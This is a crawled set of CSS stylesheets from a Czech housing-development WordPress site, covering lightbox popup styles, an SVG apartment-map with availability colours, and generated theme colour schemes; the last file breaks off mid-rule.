.mfp-close { width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; filter: alpha(opacity=65); padding: 0 0 18px 10px; color: white; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace; }
.mfp-close:hover, .mfp-close:focus { opacity: 1; filter: alpha(opacity=100); }
.mfp-close:active { top: 1px; }

.mfp-close-btn-in .mfp-close { color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { color: white; right: -6px; text-align: right; padding-right: 6px; width: 100%; }

.mfp-counter { position: absolute; top: 0; right: 0; color: #cccccc; font-size: 12px; line-height: 18px; }

.mfp-arrow { position: absolute; opacity: 0.65; filter: alpha(opacity=65); margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.mfp-arrow:active { margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; filter: alpha(opacity=100); }
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a { content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent; }
.mfp-arrow:after, .mfp-arrow .mfp-a { border-top-width: 13px; border-bottom-width: 13px; top: 8px; }
.mfp-arrow:before, .mfp-arrow .mfp-b { border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7; }

.mfp-arrow-left { left: 0; }
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a { border-right: 17px solid white; margin-left: 31px; }
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b { margin-left: 25px; border-right: 27px solid #3f3f3f; }

.mfp-arrow-right { right: 0; }
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a { border-left: 17px solid white; margin-left: 39px; }
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b { border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder { padding-top: 40px; padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content { line-height: 0; width: 100%; max-width: 900px; }
.mfp-iframe-holder .mfp-close { top: -40px; }

.mfp-iframe-scaler { width: 100%; height: 0; overflow: hidden; padding-top: 56.25%; }
.mfp-iframe-scaler iframe { position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: black; }

/* Main image in popup */
img.mfp-img { width: auto; max-width: 100%; height: auto; display: block; line-height: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure { line-height: 0; }
.mfp-figure:after { content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444444; }
.mfp-figure small { color: #bdbdbd; display: block; font-size: 12px; line-height: 14px; }
.mfp-figure figure { margin: 0; }

.mfp-bottom-bar { margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto; }

.mfp-title { text-align: left; line-height: 18px; color: #f3f3f3; word-wrap: break-word; padding-right: 36px; }

.mfp-image-holder .mfp-content { max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder { padding-left: 0; padding-right: 0; }
    .mfp-img-mobile img.mfp-img { padding: 0; }
    .mfp-img-mobile .mfp-figure:after { top: 0; bottom: 0; }
    .mfp-img-mobile .mfp-figure small { display: inline; margin-left: 5px; }
    .mfp-img-mobile .mfp-bottom-bar { background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty { padding: 0; }
    .mfp-img-mobile .mfp-counter { right: 5px; top: 3px; }
    .mfp-img-mobile .mfp-close { top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0; }
}

@media all and (max-width: 900px) {
    .mfp-arrow { -webkit-transform: scale(0.75); transform: scale(0.75); }
    .mfp-arrow-left { -webkit-transform-origin: 0; transform-origin: 0; }
    .mfp-arrow-right { -webkit-transform-origin: 100%; transform-origin: 100%; }
    .mfp-container { padding-left: 6px; padding-right: 6px; }
}

.mfp-ie7 .mfp-img { padding: 0; }
.mfp-ie7 .mfp-bottom-bar { width: 600px; left: 50%; margin-left: -300px; margin-top: 5px; padding-bottom: 5px; }
.mfp-ie7 .mfp-container { padding: 0; }
.mfp-ie7 .mfp-content { padding-top: 44px; }
.mfp-ie7 .mfp-close { top: 0; right: 0; padding-top: 0; }

/* SMALL TWEAKS */
.galleryCarousel > li { float: left; }

/* NICESCROLL */
.nicescroll-rails {background: #D9D9D9; width: 18px !important; padding: 0 4px; }

/* UPDATE 1.0.1 */
.widget-mailchimp-subscribe .cs_newsletter > form {position: relative;}
.widget-mailchimp-subscribe .zn_mc_above { margin-bottom: 10px;}
.widget-mailchimp-subscribe .cs_newsletter .nl-email {width: 100%;}
.widget-mailchimp-subscribe .cs_newsletter .nl-submit {padding: 0;}
.widget-mailchimp-subscribe .cs_newsletter .arrowLink {position: absolute; top: 0; right: 0; font-size: 24px; line-height: 49px;}

--- FILE ---
content_type: text/css
request_url: http://www.bydleni-kuty.cz/wp-content/themes/untitled/css/custom-styles.css?ver=1.1.0
body_size: 1093
content:
#svg-container {position: relative;}
	image {}
	polygon {fill: transparent !important; cursor: pointer;}
	polygon:hover, polygon.hover {fill: rgb(254,177,39) !important; fill-opacity:0.75 !important;}
	
	#svg-container .links {}
		#svg-container .links a {display: block; position: absolute; right: 5%; width: 50px; height: 50px; line-height: 46px; color: #ed2437; border: 2px #ed2437 solid; border-radius: 25px; text-align: center; font-size: 16px; font-weight: 600;}
			#svg-container .links a span {display: none; font-size: 13px !important; font-weight: 400 !important; text-transform: uppercase;}
		#svg-container .links a:hover, #svg-container .links a.hover {right: 3.75%; width: 100px; height: 100px; line-height: 75px; color: #fff; background: #ed2437; border-radius: 50px; font-size: 42px; font-weight: 800;}
			#svg-container .links a:hover span, #svg-container .links a.hover span {display: block; line-height: 1; margin-top: -10px}
			
		.pp1 {top: 85%;}
		.pp1:hover, .np1.hover {top: 82.38%;}
			
		.np1 {top: 74%;}
		.np1:hover, .np1.hover {top: 71.43%;}
		
		.np2 {top: 64%;}
		.np2:hover, .np2.hover {top: 61.38%;}
		
		.np3 {top: 52%;}
		.np3:hover, .np3.hover {top: 49.4%;}
		
		.np4 {top: 41%;}
		.np4:hover, .np4.hover {top: 38.41%;}
		
		.np5 {top: 28%;}
		.np5:hover, .np5.hover {top: 25.45%;}
		
		/*
		.np1 {top: 74%;}
		.np1:hover, .np1.hover {top: 695px;}
		
		.np2 {top: 64%;}
		.np2:hover, .np2.hover {top: 585px;}
		
		.np3 {top: 52%;}
		.np3:hover, .np3.hover {top: 475px;}
		
		.np4 {top: 41%;}
		.np4:hover, .np4.hover {top: 370px;}
		
		.np5 {top: 28%;}
		.np5:hover, .np5.hover {top: 25.45%;}
		*/
		
		/* */


#svg-container a g[id$="big"] {display: none;}
#svg-container a:hover g[id$="big"] {display: block;}
#svg-container a:hover g[id$="small"] {display: none;}
#svg-container a:hover polygon {fill: rgb(254,177,39) !important; fill-opacity:0.75 !important;}

.text_box.eluid0470b9f2, .text_box.eluid0470b9f2 .desc {margin-bottom: 0 !important;}
.home #svg-container {margin-bottom: -11px;}

svg {
}


.text_box h1 {position: absolute; z-index: 100; width: 200px; left: -200px; top: 100px; font-size: 25px; text-align: center; font-weight: 800;}
.text_box h1 span {font-size: 115px; display: block;}

@media (max-width: 1580px) {
    .text_box h1 {position: relative; margin: auto; left: auto; top: auto;}
}

.text_box table {width: 100%;}
	.text_box table td, .text_box table th {width: auto; border-bottom: 1px #e4e4e4 solid;}
	.text_box .desc.style1 table {font-size: 14px;}
	td.volny, td.rezervovany, td.prodany {color: #fff; text-align: center;}
	td.volny {background: #73C2E0;}
	td.rezervovany {background: #FEB027;}
	td.prodany {background: #DD3938;}
	
.table-container { overflow: auto; width: 100%; }
	.table-container td, .table-container th { white-space: nowrap; }
	
.text_box a {color: #ED2437 !important; text-decoration: underline;}
.text_box a:hover {text-decoration: none;}

#svg-container a {text-decoration: none !important;}
a.text_box_button {color: #fff !important;}

/*zn-is-msie.home*/
.home #svg-container {display: inline-block; position: relative; width: 100%; padding-bottom: 56.8%; vertical-align: middle; overflow: hidden; margin-bottom: 0;}
	.home #svg-container #Vrstva_1 { display: inline-block; position: absolute; top: 0; left: 0;}
	
	


--- FILE ---
content_type: text/css
request_url: http://www.bydleni-kuty.cz/wp-content/uploads/zn_dynamic.css?ver=1.1.0
body_size: 5415
content:
.imageBackground {background:url('http://127.0.0.1/bydleni-kuty/wp-content/themes/untitled/images/slide1bg.jpg');}.page-template-template-portfolio-php .imageBackground , .single-portfolio .imageBackground {background:url('http://127.0.0.1/bydleni-kuty/wp-content/themes/untitled/images/slide1bg.jpg');}@media (max-width:1229px) {#header {display:none;}}body { font-family:Open Sans; }.sectionIcon { color:#e5e5e5; background:#fff; }body.light .menu .zn-menu li:hover > a, body.light .menu .zn-menu li.current-menu-parent > a, body.light .menu .zn-menu li.current-menu-item > a {color:#ed2437;}.menuStyle1 .zn-menu ul {border-top-color:#ed2437;}.menu .zn-menu .sub-menu li.current-menu-item:before,.menu .zn-menu > li.current_page_item > a:before,.menu .zn-menu > li.current-menu-parent > a:before {background-color:#ed2437;} .underline:after,.contactForm .progressContainer,.untitledModal.opening,#nprogress .bar,.scaleRotateImg:after,.latestWorkContainer.notMobile li:hover,.defaultPager ul li a.active, .defaultPager ul li:hover a,#comments .comment .comment-body .avatar,.menu ul li .active:before,.widget.widget_tag_cloud .tagcloud a:hover,.menu_trigger,.browserSlider .sliderPagination a.selected, .sliderPagination a.selected,#wp-calendar tbody td#today, .progress_bar_list .progress-bar,.zn_btn-default,.zn_btn-alternative { background-color:#ed2437; } .tp-leftarrow.default,.tp-rightarrow.default, .tabList .nav-tabs>li.active>a:before,.tabList.lightStyle .nav-tabs>li.active>a,.tabList.lightStyle .nav-tabs>li:hover>a, .text_box.style4:before,.znImageContainer.style2:before, .widget ul.zn_bullets li:hover:before, .zn_mc_subscribe .zn_submit_container { background-color:#ed2437 } #nprogress .peg { box-shadow:0 0 10px #ed2437, 0 0 5px #ed2437; } #nprogress .spinner-icon { border-top-color:#ed2437; border-left-color:#ed2437; } .boxShadowHover:hover { -webkit-box-shadow:0px 0px 3px 3px #ed2437; -moz-box-shadow:0px 0px 3px 3px #ed2437; box-shadow:0px 0px 3px 3px #ed2437; } .widget.widget_categories li a:hover,.widget.widget_archive li a:hover, .widget.widget_meta li a:hover,.widget.widget_pages li a:hover,.widget.widget_nav_menu li a:hover,.widget ul.zn_bars li:hover { border-left-color:#ed2437; } .descriptionColor,.arrowLink:before,.arrowLink:after,.goLower:before,#footer .highlight, .sectionInfo .sectionDescription,.memberPosition,.memberSocialList [class*='soc_'], .blog_latest article .article_meta a,.widget.widget_recent_entries .postMeta a, .widget.widget_recent_comments .recentcomments > a, .blog_latest .article_bottom .article_tags a, #comments .comment .comment-body .reply a:before,#comments .form-submit:before, .zn_titleStyle1,.zn_titleStyle2,.zn_titleStyle5,.zn_titleStyle7,.zn_title3 .sectionTitle, .text_box .desc.style5, .testimonials.zn_t_style2 .testimonial .source,.testimonials.zn_t_style3 .testimonial .source, .testimonials.zn_t_style4 .testimonial .source, .zn_portfolio_filter_container .zn_portfolio_categories li a.active,.memberBox>a:hover, .widget.widget-social-icons .socialListWidget .socialIcon:hover a, .widget.widget-social-icons .socialListWidget .socialIcon:hover {color:#ed2437;} .cs_newsletter .arrowLink.nl-submit { color:#ed2437 !important; } .zn_gmap_canvas .zn_startLocation { color:#ed2437; } .zn_gmap_canvas ::-webkit-input-placeholder { color:#ed2437; } .zn_gmap_canvas :-moz-placeholder { color:#ed2437; } .zn_gmap_canvas ::-moz-placeholder { color:#ed2437; } .zn_gmap_canvas :-ms-input-placeholder { color:#ed2437; }@media (max-width:992px) {.blog_latest article .meta .article_type {color:#ed2437}} .titleColor,h1,h2,h3,h4, .h1,.h2,.h3,.h4,.featureBox [class^='icon_'],.featureBox [class*='icon_'], .horizontalLinks a,a[class^='soc_']:before,a[class*='soc_']:before,#comments .comment .comment-body .comment-content .fn,.text_box .desc.style2,.text_box .desc.style4,.zn_title2 .sectionDescription, .testimonials.zn_t_style2 .testimonial .author,.testimonials.zn_t_style3 .testimonial .author, .testimonials.zn_t_style4 .testimonial .author,.memberBox>a,.zn_mc_subscribe .zn_submit_container{color:#000;} .arrowLink {color:#000 !important; } .contactForm input[type=text],#comment,.contactForm textarea,.contactForm input[type=email],.contactForm select {border-color:#000;} .zn_mc_subscribe input[type=text],.zn_mc_subscribe input[type=password],.zn_mc_subscribe textarea,.zn_mc_subscribe input[type=email],.zn_mc_subscribe select {background-color:#000;}body ,.baseColor,.tabList .nav-tabs > li, #footer h4{color:#999}.menu .zn-menu .sub-menu li:before,.tabList .nav-tabs > li > a:before {background-color:#999} .latestPostsList ul li:before,.widget ul.zn_bullets li:before {background-color:#e4e4e4; }* {border-color:#e4e4e4}.projectDetails .projectDetail .detailIcon {color:#e4e4e4; } .zn_mc_bottom_txt a {color:#c7c7c7}.zn_cs_DarkStyle .underline:after, .zn_cs_DarkStyle .contactForm .progressContainer, .zn_cs_DarkStyle .untitledModal.opening, .zn_cs_DarkStyle #nprogress .bar, .zn_cs_DarkStyle .scaleRotateImg:after, .zn_cs_DarkStyle .latestWorkContainer.notMobile li:hover, .zn_cs_DarkStyle .defaultPager ul li a.active,.zn_cs_DarkStyle .defaultPager ul li:hover a, .zn_cs_DarkStyle #comments .comment .comment-body .avatar, .zn_cs_DarkStyle .menu ul li .active:before, .zn_cs_DarkStyle .widget.widget_tag_cloud .tagcloud a:hover, .zn_cs_DarkStyle .menu_trigger, .zn_cs_DarkStyle .browserSlider .sliderPagination a.selected,.zn_cs_DarkStyle .sliderPagination a.selected, .zn_cs_DarkStyle #wp-calendar tbody td#today,.zn_cs_DarkStyle .progress_bar_list .progress-bar, .zn_cs_DarkStyle .zn_btn-default, .zn_cs_DarkStyle .zn_btn-alternative { background-color:#ffffff; }.zn_cs_DarkStyle .tp-leftarrow.default, .zn_cs_DarkStyle .tp-rightarrow.default,.zn_cs_DarkStyle .tabList .nav-tabs>li.active>a:before, .zn_cs_DarkStyle .tabList.lightStyle .nav-tabs>li.active>a, .zn_cs_DarkStyle .tabList.lightStyle .nav-tabs>li:hover>a,.zn_cs_DarkStyle .text_box.style4:before, .zn_cs_DarkStyle .znImageContainer.style2:before,.zn_cs_DarkStyle .widget ul.zn_bullets li:hover:before,.zn_cs_DarkStyle .zn_mc_subscribe .zn_submit_container { background-color:#ffffff }.zn_cs_DarkStyle #nprogress .peg { box-shadow:0 0 10px #ffffff, 0 0 5px #ffffff; }.zn_cs_DarkStyle #nprogress .spinner-icon { border-top-color:#ffffff; border-left-color:#ffffff; }.zn_cs_DarkStyle .boxShadowHover:hover { -webkit-box-shadow:0px 0px 3px 3px #ffffff; -moz-box-shadow:0px 0px 3px 3px #ffffff; box-shadow:0px 0px 3px 3px #ffffff; }.zn_cs_DarkStyle .widget.widget_categories li a:hover, .zn_cs_DarkStyle .widget.widget_archive li a:hover,.zn_cs_DarkStyle .widget.widget_meta li a:hover, .zn_cs_DarkStyle .widget.widget_pages li a:hover, .zn_cs_DarkStyle .widget.widget_nav_menu li a:hover, .zn_cs_DarkStyle .widget ul.zn_bars li:hover { border-left-color:#ffffff; }.zn_cs_DarkStyle .descriptionColor, .zn_cs_DarkStyle .arrowLink:before, .zn_cs_DarkStyle .arrowLink:after, .zn_cs_DarkStyle .goLower:before, .zn_cs_DarkStyle #footer .highlight,.zn_cs_DarkStyle .sectionInfo .sectionDescription, .zn_cs_DarkStyle .memberPosition, .zn_cs_DarkStyle .memberSocialList [class*='soc_'],.zn_cs_DarkStyle .blog_latest article .article_meta a, .zn_cs_DarkStyle .widget.widget_recent_entries .postMeta a,.zn_cs_DarkStyle .widget.widget_recent_comments .recentcomments > a,.zn_cs_DarkStyle .blog_latest .article_bottom .article_tags a,.zn_cs_DarkStyle #comments .comment .comment-body .reply a:before, .zn_cs_DarkStyle #comments .form-submit:before,.zn_cs_DarkStyle .zn_titleStyle1, .zn_cs_DarkStyle .zn_titleStyle2, .zn_cs_DarkStyle .zn_titleStyle5, .zn_cs_DarkStyle .zn_titleStyle7, .zn_cs_DarkStyle .zn_title3 .sectionTitle,.zn_cs_DarkStyle .text_box .desc.style5,.zn_cs_DarkStyle .testimonials.zn_t_style2 .testimonial .source, .zn_cs_DarkStyle .testimonials.zn_t_style3 .testimonial .source,.zn_cs_DarkStyle .testimonials.zn_t_style4 .testimonial .source,.zn_cs_DarkStyle .zn_portfolio_filter_container .zn_portfolio_categories li a.active, .zn_cs_DarkStyle .memberBox>a:hover,.zn_cs_DarkStyle .widget.widget-social-icons .socialListWidget .socialIcon:hover a,.zn_cs_DarkStyle .widget.widget-social-icons .socialListWidget .socialIcon:hover {color:#ffffff;}.zn_cs_DarkStyle .cs_newsletter .arrowLink.nl-submit { color:#ffffff !important; }.zn_cs_DarkStyle .zn_gmap_canvas .zn_startLocation { color:#ffffff; }.zn_cs_DarkStyle .zn_gmap_canvas ::-webkit-input-placeholder { color:#ffffff; }.zn_cs_DarkStyle .zn_gmap_canvas :-moz-placeholder { color:#ffffff; }.zn_cs_DarkStyle .zn_gmap_canvas ::-moz-placeholder { color:#ffffff; }.zn_cs_DarkStyle .zn_gmap_canvas :-ms-input-placeholder { color:#ffffff; }@media (max-width:992px) { .zn_cs_DarkStyle .blog_latest article .meta .article_type {color:#ffffff}}.zn_cs_DarkStyle .titleColor, .zn_cs_DarkStyle h1, .zn_cs_DarkStyle h2, .zn_cs_DarkStyle h3, .zn_cs_DarkStyle h4,.zn_cs_DarkStyle .h1, .zn_cs_DarkStyle .h2, .zn_cs_DarkStyle .h3, .zn_cs_DarkStyle .h4, .zn_cs_DarkStyle .featureBox [class^='icon_'], .zn_cs_DarkStyle .featureBox [class*='icon_'],.zn_cs_DarkStyle .horizontalLinks a, .zn_cs_DarkStyle a[class^='soc_']:before, .zn_cs_DarkStyle a[class*='soc_']:before, .zn_cs_DarkStyle #comments .comment .comment-body .comment-content .fn, .zn_cs_DarkStyle .text_box .desc.style2, .zn_cs_DarkStyle .text_box .desc.style4, .zn_cs_DarkStyle .zn_title2 .sectionDescription,.zn_cs_DarkStyle .testimonials.zn_t_style2 .testimonial .author, .zn_cs_DarkStyle .testimonials.zn_t_style3 .testimonial .author,.zn_cs_DarkStyle .testimonials.zn_t_style4 .testimonial .author, .zn_cs_DarkStyle .memberBox>a, .zn_cs_DarkStyle .zn_mc_subscribe .zn_submit_container{color:#ffffff;}.zn_cs_DarkStyle .arrowLink {color:#ffffff !important; }.zn_cs_DarkStyle .contactForm input[type=text], .zn_cs_DarkStyle #comment, .zn_cs_DarkStyle .contactForm textarea, .zn_cs_DarkStyle .contactForm input[type=email], .zn_cs_DarkStyle .contactForm select {border-color:#ffffff;}.zn_cs_DarkStyle .zn_mc_subscribe input[type=text], .zn_cs_DarkStyle .zn_mc_subscribe input[type=password], .zn_cs_DarkStyle .zn_mc_subscribe textarea, .zn_cs_DarkStyle .zn_mc_subscribe input[type=email], .zn_cs_DarkStyle .zn_mc_subscribe select {background-color:#ffffff;}body .zn_cs_DarkStyle, .zn_cs_DarkStyle .baseColor, .zn_cs_DarkStyle .tabList .nav-tabs > li, #footer.zn_cs_DarkStyle h4{color:#ffffff} .zn_cs_DarkStyle .menu .zn-menu .sub-menu li:before, .zn_cs_DarkStyle .tabList .nav-tabs > li > a:before {background-color:#ffffff}.zn_cs_DarkStyle {background-color:#000000}.zn_cs_DarkStyle.separatorBottom svg path , .zn_cs_DarkStyle.separatorTop svg path {fill:#000000}.zn_cs_DarkStyle .latestPostsList ul li:before, .zn_cs_DarkStyle .widget ul.zn_bullets li:before {background-color:#373434; } .zn_cs_DarkStyle * {border-color:#373434} .zn_cs_DarkStyle .projectDetails .projectDetail .detailIcon {color:#373434; }.zn_cs_DarkStyle .zn_mc_bottom_txt a {color:#ffffff}.zn_cs_QuoteandTestimonials .underline:after, .zn_cs_QuoteandTestimonials .contactForm .progressContainer, .zn_cs_QuoteandTestimonials .untitledModal.opening, .zn_cs_QuoteandTestimonials #nprogress .bar, .zn_cs_QuoteandTestimonials .scaleRotateImg:after, .zn_cs_QuoteandTestimonials .latestWorkContainer.notMobile li:hover, .zn_cs_QuoteandTestimonials .defaultPager ul li a.active,.zn_cs_QuoteandTestimonials .defaultPager ul li:hover a, .zn_cs_QuoteandTestimonials #comments .comment .comment-body .avatar, .zn_cs_QuoteandTestimonials .menu ul li .active:before, .zn_cs_QuoteandTestimonials .widget.widget_tag_cloud .tagcloud a:hover, .zn_cs_QuoteandTestimonials .menu_trigger, .zn_cs_QuoteandTestimonials .browserSlider .sliderPagination a.selected,.zn_cs_QuoteandTestimonials .sliderPagination a.selected, .zn_cs_QuoteandTestimonials #wp-calendar tbody td#today,.zn_cs_QuoteandTestimonials .progress_bar_list .progress-bar, .zn_cs_QuoteandTestimonials .zn_btn-default, .zn_cs_QuoteandTestimonials .zn_btn-alternative { background-color:#ed2437; }.zn_cs_QuoteandTestimonials .tp-leftarrow.default, .zn_cs_QuoteandTestimonials .tp-rightarrow.default,.zn_cs_QuoteandTestimonials .tabList .nav-tabs>li.active>a:before, .zn_cs_QuoteandTestimonials .tabList.lightStyle .nav-tabs>li.active>a, .zn_cs_QuoteandTestimonials .tabList.lightStyle .nav-tabs>li:hover>a,.zn_cs_QuoteandTestimonials .text_box.style4:before, .zn_cs_QuoteandTestimonials .znImageContainer.style2:before,.zn_cs_QuoteandTestimonials .widget ul.zn_bullets li:hover:before,.zn_cs_QuoteandTestimonials .zn_mc_subscribe .zn_submit_container { background-color:#ed2437 }.zn_cs_QuoteandTestimonials #nprogress .peg { box-shadow:0 0 10px #ed2437, 0 0 5px #ed2437; }.zn_cs_QuoteandTestimonials #nprogress .spinner-icon { border-top-color:#ed2437; border-left-color:#ed2437; }.zn_cs_QuoteandTestimonials .boxShadowHover:hover { -webkit-box-shadow:0px 0px 3px 3px #ed2437; -moz-box-shadow:0px 0px 3px 3px #ed2437; box-shadow:0px 0px 3px 3px #ed2437; }.zn_cs_QuoteandTestimonials .widget.widget_categories li a:hover, .zn_cs_QuoteandTestimonials .widget.widget_archive li a:hover,.zn_cs_QuoteandTestimonials .widget.widget_meta li a:hover, .zn_cs_QuoteandTestimonials .widget.widget_pages li a:hover, .zn_cs_QuoteandTestimonials .widget.widget_nav_menu li a:hover, .zn_cs_QuoteandTestimonials .widget ul.zn_bars li:hover { border-left-color:#ed2437; }.zn_cs_QuoteandTestimonials .descriptionColor, .zn_cs_QuoteandTestimonials .arrowLink:before, .zn_cs_QuoteandTestimonials .arrowLink:after, .zn_cs_QuoteandTestimonials .goLower:before, .zn_cs_QuoteandTestimonials #footer .highlight,.zn_cs_QuoteandTestimonials .sectionInfo .sectionDescription, .zn_cs_QuoteandTestimonials .memberPosition, .zn_cs_QuoteandTestimonials .memberSocialList [class*='soc_'],.zn_cs_QuoteandTestimonials .blog_latest article .article_meta a, .zn_cs_QuoteandTestimonials .widget.widget_recent_entries .postMeta a,.zn_cs_QuoteandTestimonials .widget.widget_recent_comments .recentcomments > a,.zn_cs_QuoteandTestimonials .blog_latest .article_bottom .article_tags a,.zn_cs_QuoteandTestimonials #comments .comment .comment-body .reply a:before, .zn_cs_QuoteandTestimonials #comments .form-submit:before,.zn_cs_QuoteandTestimonials .zn_titleStyle1, .zn_cs_QuoteandTestimonials .zn_titleStyle2, .zn_cs_QuoteandTestimonials .zn_titleStyle5, .zn_cs_QuoteandTestimonials .zn_titleStyle7, .zn_cs_QuoteandTestimonials .zn_title3 .sectionTitle,.zn_cs_QuoteandTestimonials .text_box .desc.style5,.zn_cs_QuoteandTestimonials .testimonials.zn_t_style2 .testimonial .source, .zn_cs_QuoteandTestimonials .testimonials.zn_t_style3 .testimonial .source,.zn_cs_QuoteandTestimonials .testimonials.zn_t_style4 .testimonial .source,.zn_cs_QuoteandTestimonials .zn_portfolio_filter_container .zn_portfolio_categories li a.active, .zn_cs_QuoteandTestimonials .memberBox>a:hover,.zn_cs_QuoteandTestimonials .widget.widget-social-icons .socialListWidget .socialIcon:hover a,.zn_cs_QuoteandTestimonials .widget.widget-social-icons .socialListWidget .socialIcon:hover {color:#ed2437;}.zn_cs_QuoteandTestimonials .cs_newsletter .arrowLink.nl-submit { color:#ed2437 !important; }.zn_cs_QuoteandTestimonials .zn_gmap_canvas .zn_startLocation { color:#ed2437; }.zn_cs_QuoteandTestimonials .zn_gmap_canvas ::-webkit-input-placeholder { color:#ed2437; }.zn_cs_QuoteandTestimonials .zn_gmap_canvas :-moz-placeholder { color:#ed2437; }.zn_cs_QuoteandTestimonials .zn_gmap_canvas ::-moz-placeholder { color:#ed2437; }.zn_cs_QuoteandTestimonials .zn_gmap_canvas :-ms-input-placeholder { color:#ed2437; }@media (max-width:992px) { .zn_cs_QuoteandTestimonials .blog_latest article .meta .article_type {color:#ed2437}}.zn_cs_QuoteandTestimonials .titleColor, .zn_cs_QuoteandTestimonials h1, .zn_cs_QuoteandTestimonials h2, .zn_cs_QuoteandTestimonials h3, .zn_cs_QuoteandTestimonials h4,.zn_cs_QuoteandTestimonials .h1, .zn_cs_QuoteandTestimonials .h2, .zn_cs_QuoteandTestimonials .h3, .zn_cs_QuoteandTestimonials .h4, .zn_cs_QuoteandTestimonials .featureBox [class^='icon_'], .zn_cs_QuoteandTestimonials .featureBox [class*='icon_'],.zn_cs_QuoteandTestimonials .horizontalLinks a, .zn_cs_QuoteandTestimonials a[class^='soc_']:before, .zn_cs_QuoteandTestimonials a[class*='soc_']:before, .zn_cs_QuoteandTestimonials #comments .comment .comment-body .comment-content .fn, .zn_cs_QuoteandTestimonials .text_box .desc.style2, .zn_cs_QuoteandTestimonials .text_box .desc.style4, .zn_cs_QuoteandTestimonials .zn_title2 .sectionDescription,.zn_cs_QuoteandTestimonials .testimonials.zn_t_style2 .testimonial .author, .zn_cs_QuoteandTestimonials .testimonials.zn_t_style3 .testimonial .author,.zn_cs_QuoteandTestimonials .testimonials.zn_t_style4 .testimonial .author, .zn_cs_QuoteandTestimonials .memberBox>a, .zn_cs_QuoteandTestimonials .zn_mc_subscribe .zn_submit_container{color:#000;}.zn_cs_QuoteandTestimonials .arrowLink {color:#000 !important; }.zn_cs_QuoteandTestimonials .contactForm input[type=text], .zn_cs_QuoteandTestimonials #comment, .zn_cs_QuoteandTestimonials .contactForm textarea, .zn_cs_QuoteandTestimonials .contactForm input[type=email], .zn_cs_QuoteandTestimonials .contactForm select {border-color:#000;}.zn_cs_QuoteandTestimonials .zn_mc_subscribe input[type=text], .zn_cs_QuoteandTestimonials .zn_mc_subscribe input[type=password], .zn_cs_QuoteandTestimonials .zn_mc_subscribe textarea, .zn_cs_QuoteandTestimonials .zn_mc_subscribe input[type=email], .zn_cs_QuoteandTestimonials .zn_mc_subscribe select {background-color:#000;}body .zn_cs_QuoteandTestimonials, .zn_cs_QuoteandTestimonials .baseColor, .zn_cs_QuoteandTestimonials .tabList .nav-tabs > li, #footer.zn_cs_QuoteandTestimonials h4{color:#f3f3f3} .zn_cs_QuoteandTestimonials .menu .zn-menu .sub-menu li:before, .zn_cs_QuoteandTestimonials .tabList .nav-tabs > li > a:before {background-color:#f3f3f3}.zn_cs_QuoteandTestimonials {background-color:#000000}.zn_cs_QuoteandTestimonials.separatorBottom svg path , .zn_cs_QuoteandTestimonials.separatorTop svg path {fill:#000000}.zn_cs_QuoteandTestimonials .latestPostsList ul li:before, .zn_cs_QuoteandTestimonials .widget ul.zn_bullets li:before {background-color:#e4e4e4; } .zn_cs_QuoteandTestimonials * {border-color:#e4e4e4} .zn_cs_QuoteandTestimonials .projectDetails .projectDetail .detailIcon {color:#e4e4e4; }.zn_cs_QuoteandTestimonials .zn_mc_bottom_txt a {color:#ffffff}.zn_cs_Darkfooter .underline:after, .zn_cs_Darkfooter .contactForm .progressContainer, .zn_cs_Darkfooter .untitledModal.opening, .zn_cs_Darkfooter #nprogress .bar, .zn_cs_Darkfooter .scaleRotateImg:after, .zn_cs_Darkfooter .latestWorkContainer.notMobile li:hover, .zn_cs_Darkfooter .defaultPager ul li a.active,.zn_cs_Darkfooter .defaultPager ul li:hover a, .zn_cs_Darkfooter #comments .comment .comment-body .avatar, .zn_cs_Darkfooter .menu ul li .active:before, .zn_cs_Darkfooter .widget.widget_tag_cloud .tagcloud a:hover, .zn_cs_Darkfooter .menu_trigger, .zn_cs_Darkfooter .browserSlider .sliderPagination a.selected,.zn_cs_Darkfooter .sliderPagination a.selected, .zn_cs_Darkfooter #wp-calendar tbody td#today,.zn_cs_Darkfooter .progress_bar_list .progress-bar, .zn_cs_Darkfooter .zn_btn-default, .zn_cs_Darkfooter .zn_btn-alternative { background-color:#ed2437; }.zn_cs_Darkfooter .tp-leftarrow.default, .zn_cs_Darkfooter .tp-rightarrow.default,.zn_cs_Darkfooter .tabList .nav-tabs>li.active>a:before, .zn_cs_Darkfooter .tabList.lightStyle .nav-tabs>li.active>a, .zn_cs_Darkfooter .tabList.lightStyle .nav-tabs>li:hover>a,.zn_cs_Darkfooter 